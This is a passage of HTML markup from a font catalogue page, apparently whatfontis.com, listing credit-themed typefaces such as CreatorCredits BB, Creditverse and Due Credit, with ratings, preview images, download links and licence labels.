<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCreditsBB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301598"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreatorCreditsBB-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreatorCreditsBB-Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreatorCredits BB Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreatorCredits-BB-Italic.font"/>
					<meta itemprop="productID" content="301607"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4315" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreatorCredits-BB-Italic.font" title="CreatorCredits BB Italic Font">CreatorCredits BB Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreatorCredits-BB-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreatorCredits BB Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301607"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreatorCredits-BB-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreatorCredits BB Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CreatorCredits BB Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CreatorCredits-BB.font"/>
					<meta itemprop="productID" content="301608"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8857" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FF_CreatorCredits-BB.font" title="CreatorCredits BB Font">CreatorCredits BB Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CreatorCredits-BB.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CreatorCredits BB FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BBa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreatorCredits-BB01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301608"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CreatorCredits-BB.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CreatorCredits BB Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="CF Old Photograph Credit Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_CF-Old-Photograph-Credit-Regular.font"/>
					<meta itemprop="productID" content="311722"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2018" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_CF-Old-Photograph-Credit-Regular.font" title="CF Old Photograph Credit Regular Font">CF Old Photograph Credit Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_CF-Old-Photograph-Credit-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="CF Old Photograph Credit Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/FF_CF-Old-Photograph-Credit-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid311722"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_CF-Old-Photograph-Credit-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">CF Old Photograph Credit Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Universal Accreditation Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Universal-Accreditation-Italic.font"/>
					<meta itemprop="productID" content="526697"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2054" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/CF_Universal-Accreditation-Italic.font" title="Universal Accreditation Italic Font">Universal Accreditation Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Universal-Accreditation-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Universal Accreditation Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Universal-Accreditation-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid526697"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Universal-Accreditation-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Universal Accreditation Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Creditverse Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Creditverse.font"/>
					<meta itemprop="productID" content="555879"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditversea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="55757" />
						<meta itemprop="ratingValue" content="3.11" />
					</div>
						<a href="https://www.whatfontis.com/FF_Creditverse.font" title="Creditverse Font">Creditverse Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Creditverse.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditversea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Creditverse FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditverseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_CreditverseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditversea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditversea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditverse0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Creditverse01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid555879"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Creditverse.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Creditverse Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Due Credit Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Due-Credit-Light.font"/>
					<meta itemprop="productID" content="779790"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="157" />
						<meta itemprop="ratingValue" content="2.61" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Due-Credit-Light.font" title="Due Credit Light Font">Due Credit Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Due-Credit-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Due Credit Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid779790"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Due-Credit-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Due Credit Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Due Credit 2 Light Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Due-Credit-2-Light.font"/>
					<meta itemprop="productID" content="779791"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Lighta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="102" />
						<meta itemprop="ratingValue" content="2.53" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Due-Credit-2-Light.font" title="Due Credit 2 Light Font">Due Credit 2 Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Due-Credit-2-Light.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Lighta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Due Credit 2 Light FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid779791"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ENVE_Due-Credit-2-Light.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (Envato Elements)</span></strong><br><p class="small">Due Credit 2 Light Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Due Credit 2 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ENVE_Due-Credit-2.font"/>
					<meta itemprop="productID" content="779792"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="558" />
						<meta itemprop="ratingValue" content="2.75" />
					</div>
						<a href="https://www.whatfontis.com/ENVE_Due-Credit-2.font" title="Due Credit 2 Font">Due Credit 2 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ENVE_Due-Credit-2.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Due Credit 2 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/ENVE_Due-Credit-201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid779792"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
